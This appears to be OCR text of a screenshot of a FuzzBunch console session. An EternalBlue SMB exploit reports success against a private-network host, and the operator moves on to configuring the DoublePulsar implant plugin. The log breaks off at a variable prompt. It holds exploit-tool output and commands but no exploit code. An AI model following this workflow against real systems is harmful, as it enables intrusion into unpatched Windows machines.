 命令提示符 - python fb.py
================================================================================
[*] CORE sent serialized output blob (2 bytes):
0x00000000  08 00                                            ..
[*] Received output parameters from CORE
[+] CORE terminated with status code 0x00000000
[+] Eternalblue Succeeded
fb Special (Eternalblue) > use DoublePulsar
[!] Entering Plugin Context :: Doublepulsar
[*] Applying Global Variables
[+] Set NetworkTimeout => 60
[+] Set TargetIp => 192.168.31.252
[*] Applying Session Parameters
[!] Enter Prompt Mode :: Doublepulsar
Module: Doublepulsar
====================
Name              Value
----              -----
NetworkTimeout    60
TargetIp          192.168.31.252
TargetPort        445
OutputFile
Protocol          SMB
Architecture      x86
Function          OutputInstall
[!] Plugin Variables are NOT Valid
[?] Prompt For Variable Settings? [Yes] :
[*]  NetworkTimeout :: Timeout for blocking network calls (in seconds).  Use -1
for no timeout.
[?] NetworkTimeout [60] :
[*]  TargetIp :: Target IP Address
[?] TargetIp [192.168.31.252] :